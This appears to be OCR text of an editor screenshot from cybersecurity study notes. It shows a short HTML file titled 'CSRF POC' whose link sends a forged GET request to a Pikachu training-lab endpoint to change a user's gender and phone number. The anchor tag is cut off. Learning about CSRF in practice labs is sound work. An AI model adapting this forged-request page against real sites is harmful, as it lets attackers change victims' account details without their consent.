 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● csrf.html - Visual Studio Code [管理员]
csrf.html
C: > Users > Administrator > Desktop > tmp > csrf.html > html > body > p > a
1 <!DOCTYPE html>
2 <html lang="zh-CN">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>CSRF POC</title>
8 </head>
9 <body>
10 <h1>CSRF POC</h1>
11 <p>
12 点击<a href="http://pikachu.top/vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=18626545453
13 </p>
14 </body>
15 </html>
1
网络安全学习
0 0 行 12，列 82 空格: 4 UTF-8 CRLF HTML